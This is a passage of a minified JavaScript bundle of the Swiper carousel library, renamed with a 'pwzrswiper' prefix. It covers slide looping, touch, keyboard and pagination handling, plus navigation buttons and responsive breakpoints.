i=r.children("."+n.slideClass);if(n.loopFillGroupWithBlank){var o=n.slidesPerGroup-i.length%n.slidesPerGroup;if(o!==n.slidesPerGroup){for(var a=0;a<o;a+=1){var s=Jg(t.createElement("div")).addClass(n.slideClass+" "+n.slideBlankClass);r.append(s)}i=r.children("."+n.slideClass)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>i.length&&(e.loopedSlides=i.length);var l=[],c=[];i.each((function(t,n){var r=Jg(t);n<e.loopedSlides&&c.push(t),n<i.length&&n>=i.length-e.loopedSlides&&l.push(t),r.attr("data-pwzrswiper-slide-index",n)}));for(var u=0;u<c.length;u+=1)r.append(Jg(c[u].cloneNode(!0)).addClass(n.slideDuplicateClass));for(var d=l.length-1;d>=0;d-=1)r.prepend(Jg(l[d].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,n=e.activeIndex,r=e.slides,i=e.loopedSlides,o=e.allowSlidePrev,a=e.allowSlideNext,s=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var c=-s[n]-e.getTranslate();if(n<i)t=r.length-3*i+n,t+=i,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c);else if(n>=r.length-i){t=-r.length+n+i,t+=i,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)}e.allowSlidePrev=o,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,n=e.params,r=e.slides;t.children("."+n.slideClass+"."+n.slideDuplicateClass+",."+n.slideClass+"."+n.slideBlankClass).remove(),r.removeAttr("data-pwzrswiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var n=t.el;n.style.cursor="move",n.style.cursor=e?"-webkit-grabbing":"-webkit-grab",n.style.cursor=e?"-moz-grabbin":"-moz-grab",n.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,n=t.$wrapperEl,r=t.params;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&n.append(e[i]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,n=t.params,r=t.$wrapperEl,i=t.activeIndex;n.loop&&t.loopDestroy();var o=i+1;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&r.prepend(e[a]);o=i+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update(),t.slideTo(o,0,!1)},addSlide:function(e,t){var n=this,r=n.$wrapperEl,i=n.params,o=n.activeIndex;i.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+i.slideClass));var a=n.slides.length;if(e<=0)n.prependSlide(t);else if(e>=a)n.appendSlide(t);else{for(var s=o>e?o+1:o,l=[],c=a-1;c>=e;c-=1){var u=n.slides.eq(c);u.remove(),l.unshift(u)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&r.append(t[d]);s=o>e?o+t.length:o}else r.append(t);for(var p=0;p<l.length;p+=1)r.append(l[p]);i.loop&&n.loopCreate(),i.observer&&n.support.observer||n.update(),i.loop?n.slideTo(s+n.loopedSlides,0,!1):n.slideTo(s,0,!1)}},removeSlide:function(e){var t=this,n=t.params,r=t.$wrapperEl,i=t.activeIndex;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));var o,a=i;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)o=e[s],t.slides[o]&&t.slides.eq(o).remove(),o<a&&(a-=1);a=Math.max(a,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<a&&(a-=1),a=Math.max(a,0);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update(),n.loop?t.slideTo(a+t.loopedSlides,0,!1):t.slideTo(a,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=Ag(),n=e.params,r=e.touchEvents,i=e.el,o=e.wrapperEl,a=e.device,s=e.support;e.onTouchStart=db.bind(e),e.onTouchMove=pb.bind(e),e.onTouchEnd=fb.bind(e),n.cssMode&&(e.onScroll=vb.bind(e)),e.onClick=mb.bind(e);var l=!!n.nested;if(!s.touch&&s.pointerEvents)i.addEventListener(r.start,e.onTouchStart,!1),t.addEventListener(r.move,e.onTouchMove,l),t.addEventListener(r.end,e.onTouchEnd,!1);else{if(s.touch){var c=!("touchstart"!==r.start||!s.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};i.addEventListener(r.start,e.onTouchStart,c),i.addEventListener(r.move,e.onTouchMove,s.passiveListener?{passive:!1,capture:l}:l),i.addEventListener(r.end,e.onTouchEnd,c),r.cancel&&i.addEventListener(r.cancel,e.onTouchEnd,c),gb||(t.addEventListener("touchstart",bb),gb=!0)}(n.simulateTouch&&!a.ios&&!a.android||n.simulateTouch&&!s.touch&&a.ios)&&(i.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,l),t.addEventListener("mouseup",e.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&i.addEventListener("click",e.onClick,!0),n.cssMode&&o.addEventListener("scroll",e.onScroll),n.updateOnWindowResize?e.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",hb,!0):e.on("observerUpdate",hb,!0)},detachEvents:function(){var e=this,t=Ag(),n=e.params,r=e.touchEvents,i=e.el,o=e.wrapperEl,a=e.device,s=e.support,l=!!n.nested;if(!s.touch&&s.pointerEvents)i.removeEventListener(r.start,e.onTouchStart,!1),t.removeEventListener(r.move,e.onTouchMove,l),t.removeEventListener(r.end,e.onTouchEnd,!1);else{if(s.touch){var c=!("onTouchStart"!==r.start||!s.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};i.removeEventListener(r.start,e.onTouchStart,c),i.removeEventListener(r.move,e.onTouchMove,l),i.removeEventListener(r.end,e.onTouchEnd,c),r.cancel&&i.removeEventListener(r.cancel,e.onTouchEnd,c)}(n.simulateTouch&&!a.ios&&!a.android||n.simulateTouch&&!s.touch&&a.ios)&&(i.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,l),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&i.removeEventListener("click",e.onClick,!0),n.cssMode&&o.removeEventListener("scroll",e.onScroll),e.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",hb)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,n=e.initialized,r=e.loopedSlides,i=void 0===r?0:r,o=e.params,a=e.$el,s=o.breakpoints;if(s&&(!s||0!==Object.keys(s).length)){var l=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(l&&e.currentBreakpoint!==l){var c=l in s?s[l]:void 0;c&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=c[e];void 0!==t&&(c[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var u=c||e.originalParams,d=o.slidesPerColumn>1,p=u.slidesPerColumn>1;d&&!p?(a.removeClass(o.containerModifierClass+"multirow "+o.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!d&&p&&(a.addClass(o.containerModifierClass+"multirow"),"column"===u.slidesPerColumnFill&&a.addClass(o.containerModifierClass+"multirow-column"),e.emitContainerClasses());var f=u.direction&&u.direction!==o.direction,h=o.loop&&(u.slidesPerView!==o.slidesPerView||f);f&&n&&e.changeDirection(),nb(e.params,u),nb(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",u),h&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",u)}}},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),e&&("container"!==t||n)){var r=!1,i=Dg(),o="window"===t?i.innerWidth:n.clientWidth,a="window"===t?i.innerHeight:n.clientHeight,s=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));s.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<s.length;l+=1){var c=s[l],u=c.point;c.value<=o&&(r=u)}return r||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e,t,n,r=this,i=r.classNames,o=r.params,a=r.rtl,s=r.$el,l=r.device,c=r.support,u=(e=["initialized",o.direction,{"pointer-events":c.pointerEvents&&!c.touch},{"free-mode":o.freeMode},{autoheight:o.autoHeight},{rtl:a},{multirow:o.slidesPerColumn>1},{"multirow-column":o.slidesPerColumn>1&&"column"===o.slidesPerColumnFill},{android:l.android},{ios:l.ios},{"css-mode":o.cssMode}],t=o.containerModifierClass,n=[],e.forEach((function(e){"object"==typeof e?Object.entries(e).forEach((function(e){var r=e[0];e[1]&&n.push(t+r)})):"string"==typeof e&&n.push(t+e)})),n);i.push.apply(i,u),s.addClass([].concat(i).join(" ")),r.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,n=e.classNames;t.removeClass(n.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,n,r,i,o){var a,s=Dg();function l(){o&&o()}Jg(e).parent("picture")[0]||e.complete&&i?l():t?((a=new s.Image).onload=l,a.onerror=l,r&&(a.sizes=r),n&&(a.srcset=n),t&&(a.src=t)):l()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},_b={},Sb=function(){function e(){for(var t,n,r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];if(1===i.length&&i[0].constructor&&i[0].constructor===Object?n=i[0]:(t=i[0],n=i[1]),n||(n={}),n=nb({},n),t&&!n.el&&(n.el=t),n.el&&Jg(n.el).length>1){var a=[];return Jg(n.el).each((function(t){var r=nb({},n,{el:t});a.push(new e(r))})),a}var s=this;s.support=ib(),s.device=ob({userAgent:n.userAgent}),s.browser=ab(),s.eventsListeners={},s.eventsAnyListeners=[],void 0===s.modules&&(s.modules={}),Object.keys(s.modules).forEach((function(e){var t=s.modules[e];if(t.params){var r=Object.keys(t.params)[0],i=t.params[r];if("object"!=typeof i||null===i)return;if(!(r in n)||!("enabled"in i))return;!0===n[r]&&(n[r]={enabled:!0}),"object"!=typeof n[r]||"enabled"in n[r]||(n[r].enabled=!0),n[r]||(n[r]={enabled:!1})}}));var l,c,u=nb({},yb);return s.useParams(u),s.params=nb({},u,_b,n),s.originalParams=nb({},s.params),s.passedParams=nb({},n),s.params&&s.params.on&&Object.keys(s.params.on).forEach((function(e){s.on(e,s.params.on[e])})),s.params&&s.params.onAny&&s.onAny(s.params.onAny),s.$=Jg,nb(s,{el:t,classNames:[],slides:Jg(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===s.params.direction},isVertical:function(){return"vertical"===s.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],c=["mousedown","mousemove","mouseup"],s.support.pointerEvents&&(c=["pointerdown","pointermove","pointerup"]),s.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},s.touchEventsDesktop={start:c[0],move:c[1],end:c[2]},s.support.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:eb(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.useModules(),s.emit("_swiper"),s.params.init&&s.init(),s}var t,n,r,i=e.prototype;return i.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("pwzrswiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},i.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("pwzrswiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},i.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(n){var r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}},i.slidesPerViewDynamic=function(){var e=this,t=e.params,n=e.slides,r=e.slidesGrid,i=e.size,o=e.activeIndex,a=1;if(t.centeredSlides){for(var s,l=n[o].swiperSlideSize,c=o+1;c<n.length;c+=1)n[c]&&!s&&(a+=1,(l+=n[c].swiperSlideSize)>i&&(s=!0));for(var u=o-1;u>=0;u-=1)n[u]&&!s&&(a+=1,(l+=n[u].swiperSlideSize)>i&&(s=!0))}else for(var d=o+1;d<n.length;d+=1)r[d]-r[o]<i&&(a+=1);return a},i.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,n=e.params;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||r(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function r(){var t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}},i.changeDirection=function(e,t){void 0===t&&(t=!0);var n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(""+n.params.containerModifierClass+r).addClass(""+n.params.containerModifierClass+e),n.emitContainerClasses(),n.params.direction=e,n.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n},i.mount=function(e){var t=this;if(t.mounted)return!0;var n,r=Jg(e||t.params.el);return!!(e=r[0])&&(e.swiper=t,e&&e.shadowRoot&&e.shadowRoot.querySelector?(n=Jg(e.shadowRoot.querySelector("."+t.params.wrapperClass))).children=function(e){return r.children(e)}:n=r.children("."+t.params.wrapperClass),nb(t,{$el:r,el:e,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===r.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===r.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0)},i.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},i.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n,r=this,i=r.params,o=r.$el,a=r.$wrapperEl,s=r.slides;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),i.loop&&r.loopDestroy(),t&&(r.removeClasses(),o.removeAttr("style"),a.removeAttr("style"),s&&s.length&&s.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-pwzrswiper-slide-index")),r.emit("destroy"),Object.keys(r.eventsListeners).forEach((function(e){r.off(e)})),!1!==e&&(r.$el[0].swiper=null,n=r,Object.keys(n).forEach((function(e){try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}}))),r.destroyed=!0),null},e.extendDefaults=function(e){nb(_b,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var n=t.name||Object.keys(e.prototype.modules).length+"_"+eb();e.prototype.modules[n]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,r=[{key:"extendedDefaults",get:function(){return _b}},{key:"defaults",get:function(){return yb}}],(n=null)&&wb(t.prototype,n),r&&wb(t,r),e}();function Cb(){return(Cb=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}Object.keys(xb).forEach((function(e){Object.keys(xb[e]).forEach((function(t){Sb.prototype[t]=xb[e][t]}))})),Sb.use([sb,ub]);var Eb={handle:function(e){var t=this,n=Dg(),r=Ag(),i=t.rtlTranslate,o=e;o.originalEvent&&(o=o.originalEvent);var a=o.keyCode||o.charCode,s=t.params.keyboard.pageUpDown,l=s&&33===a,c=s&&34===a,u=37===a,d=39===a,p=38===a,f=40===a;if(!t.allowSlideNext&&(t.isHorizontal()&&d||t.isVertical()&&f||c))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&u||t.isVertical()&&p||l))return!1;if(!(o.shiftKey||o.altKey||o.ctrlKey||o.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(l||c||u||d||p||f)){var h=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var m=n.innerWidth,v=n.innerHeight,g=t.$el.offset();i&&(g.left-=t.$el[0].scrollLeft);for(var b=[[g.left,g.top],[g.left+t.width,g.top],[g.left,g.top+t.height],[g.left+t.width,g.top+t.height]],y=0;y<b.length;y+=1){var w=b[y];if(w[0]>=0&&w[0]<=m&&w[1]>=0&&w[1]<=v){if(0===w[0]&&0===w[1])continue;h=!0}}if(!h)return}t.isHorizontal()?((l||c||u||d)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),((c||d)&&!i||(l||u)&&i)&&t.slideNext(),((l||u)&&!i||(c||d)&&i)&&t.slidePrev()):((l||c||p||f)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),(c||f)&&t.slideNext(),(l||p)&&t.slidePrev()),t.emit("keyPress",a)}},enable:function(){var e=this,t=Ag();e.keyboard.enabled||(Jg(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=Ag();e.keyboard.enabled&&(Jg(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},kb={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){rb(this,{keyboard:Cb({enabled:!1},Eb)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}};function Ob(){return(Ob=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Tb={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var n=e.navigation,r=n.$nextEl,i=n.$prevEl;i&&i.length>0&&(e.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),r&&r.length>0&&(e.isEnd?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,n=this,r=n.params.navigation;(r.nextEl||r.prevEl)&&(r.nextEl&&(e=Jg(r.nextEl),n.params.uniqueNavElements&&"string"==typeof r.nextEl&&e.length>1&&1===n.$el.find(r.nextEl).length&&(e=n.$el.find(r.nextEl))),r.prevEl&&(t=Jg(r.prevEl),n.params.uniqueNavElements&&"string"==typeof r.prevEl&&t.length>1&&1===n.$el.find(r.prevEl).length&&(t=n.$el.find(r.prevEl))),e&&e.length>0&&e.on("click",n.navigation.onNextClick),t&&t.length>0&&t.on("click",n.navigation.onPrevClick),nb(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,n=t.$nextEl,r=t.$prevEl;n&&n.length&&(n.off("click",e.navigation.onNextClick),n.removeClass(e.params.navigation.disabledClass)),r&&r.length&&(r.off("click",e.navigation.onPrevClick),r.removeClass(e.params.navigation.disabledClass))}},Mb={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"pwzrswiper-button-disabled",hiddenClass:"pwzrswiper-button-hidden",lockClass:"pwzrswiper-button-lock"}},create:function(){rb(this,{navigation:Ob({},Tb)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var n=e.navigation,r=n.$nextEl,i=n.$prevEl,o=t.target;if(e.params.navigation.hideOnClick&&!Jg(o).is(i)&&!Jg(o).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;var a;r?a=r.hasClass(e.params.navigation.hiddenClass):i&&(a=i.hasClass(e.params.navigation.hiddenClass)),!0===a?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}}}};function Rb(){return(Rb=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Pb={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,o=e.pagination.$el,a=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>i-1-2*e.loopedSlides&&(r-=i-2*e.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==e.params.paginationType&&(r=a+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var s,l,c,u=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=u.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),o.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=r-e.pagination.dynamicBulletIndex,c=((l=s+(Math.min(u.length,n.dynamicMainBullets)-1))+s)/2),u.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),o.length>1)u.each((function(e){var t=Jg(e),i=t.index();i===r&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(i>=s&&i<=l&&t.addClass(n.bulletActiveClass+"-main"),i===s&&t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i===l&&t.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))}));else{var d=u.eq(r),p=d.index();if(d.addClass(n.bulletActiveClass),n.dynamicBullets){for(var f=u.eq(s),h=u.eq(l),m=s;m<=l;m+=1)u.eq(m).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(p>=u.length-n.dynamicMainBullets){for(var v=n.dynamicMainBullets;v>=0;v-=1)u.eq(u.length-v).addClass(n.bulletActiveClass+"-main");u.eq(u.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else f.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else f.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){var g=Math.min(u.length,n.dynamicMainBullets+4),b=(e.pagination.bulletSize*g-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,y=t?"right":"left";u.css(e.isHorizontal()?y:"top",b+"px")}}if("fraction"===n.type&&(o.find("."+n.currentClass).text(n.formatFractionCurrent(r+1)),o.find("."+n.totalClass).text(n.formatFractionTotal(a))),"progressbar"===n.type){var w;w=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var x=(r+1)/a,_=1,S=1;"horizontal"===w?_=x:S=x,o.find("."+n.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+_+") scaleY("+S+")").transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(o.html(n.renderCustom(e,r+1,a)),e.emit("paginationRender",o[0])):e.emit("paginationUpdate",o[0]),o[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el,i="";if("bullets"===t.type){var o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&o>n&&(o=n);for(var a=0;a<o;a+=1)t.renderBullet?i+=t.renderBullet.call(e,a,t.bulletClass):i+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";r.html(i),e.pagination.bullets=r.find("."+t.bulletClass.replace(/ /g,"."))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',r.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',r.html(i)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var n=Jg(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof 